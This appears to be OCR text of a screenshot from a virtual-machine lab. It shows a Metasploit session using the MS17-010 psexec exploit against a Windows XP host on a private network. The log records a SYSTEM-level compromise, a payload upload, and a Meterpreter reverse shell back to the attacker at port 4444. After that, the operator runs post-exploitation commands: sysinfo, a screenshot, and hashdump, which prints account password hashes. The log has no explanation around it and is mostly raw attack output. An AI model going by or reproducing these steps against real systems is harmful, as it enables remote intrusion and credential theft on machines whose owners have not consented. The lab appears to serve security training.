 File Machine View Input Devices Help
Applications Places System
Terminal
File Edit View Search Terminal Help
[*] 10.0.2.9:445 - Reading from CONNECTION struct at: 0x821a2330
[*] 10.0.2.9:445 - Built a write-what-where primitive...
[+] 10.0.2.9:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.0.2.9:445 - Selecting native target
[*] 10.0.2.9:445 - Uploading payload... CISjSXwJ.exe
[*] 10.0.2.9:445 - Created \CISjSXwJ.exe...
[+] 10.0.2.9:445 - Service started successfully...
[*] 10.0.2.9:445 - Deleting \CISjSXwJ.exe...
[-] 10.0.2.9:445 - Delete of \CISjSXwJ.exe failed: The server responded with error: STATUS_CANNOT_DELETE (Command=6 WordCount=0)
[*] Sending stage (175686 bytes) to 10.0.2.9
[*] Meterpreter session 1 opened (10.0.2.7:4444 -> 10.0.2.9:1036) at 2025-05-04 14:55:10 +0530
(Meterpreter 1)(C:\WINDOWS\system32) > sysinfo
Computer : HOME-A06E88D2BE
OS : Windows XP (5.1 Build 2600, Service Pack 2).
Architecture : x86
System Language : en_US
Domain : ADMIN
Logged On Users : 2
Meterpreter : x86/windows
(Meterpreter 1)(C:\WINDOWS\system32) > pwd
C:\WINDOWS\system32
(Meterpreter 1)(C:\WINDOWS\system32) > mkdir windows
Creating directory: windows
(Meterpreter 1)(C:\WINDOWS\system32) > screenshot
Screenshot saved to: /home/user/Desktop/QdajmlDT.jpeg
(Meterpreter 1)(C:\WINDOWS\system32) > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HACKER87G:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:2df0426932cc2f6f028870ee871084b8:99097f0f590a01b287e64ae86cd69b37:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:a7bc785854043f6de4a4dbe40941c173:::
(Meterpreter 1)(C:\WINDOWS\system32) > exit
[*] Shutting down Meterpreter...
[*] 10.0.2.9 - Meterpreter session 1 closed. Reason: User exit
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec)